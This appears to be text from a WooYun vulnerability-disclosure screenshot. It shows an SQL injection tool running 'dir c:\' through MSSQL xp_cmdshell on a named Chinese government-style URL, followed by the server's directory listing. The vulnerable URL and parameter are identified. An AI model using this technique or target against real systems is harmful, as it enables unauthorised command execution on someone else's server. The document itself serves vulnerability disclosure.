 URL http://www.ynmb.cn/sjjg/bmjj.aspx?rid=20
Type String DB MSSQL with Error KeyWord
Command
Command dir c:\
Type xp_cmdshell Echo result
卷的序列号是 A838-62D7
c:\ 的目录
2010-10-14 10:51 <DIR> 360Downloads
2010-10-14 11:49 <DIR> 360Rec
2008-07-16 17:08 0 AUTOEXEC.BAT
2008-07-17 10:59 <DIR> compaq
2008-07-16 17:08 0 CONFIG.SYS
2008-07-17 10:59 <DIR> cpqsystem
2008-07-17 10:59 <DIR> Documents and Settings
2008-07-17 11:01 <DIR> hp
2007-02-18 00:00 94,720 msizap.exe
2012-01-17 11:30 <DIR> Program Files
2008-06-26 15:53 497 requestchange.vbs
2005-09-06 15:09 15,546,008 SQL2000-KB810185-8.00.0837-CHS.exe
2005-09-06 03:02 70,402,968 SQL2000-KB884525-SP4-x86-CHS.EXE
2008-09-18 16:43 <DIR> SQL2KSP4
2012-08-08 16:35 <DIR> WINDOWS
2008-07-16 17:09 <DIR> wmpub
6 个文件 86,044,193 字节
10 个目录 38,026,991,616 可用字节
www.wooyun.org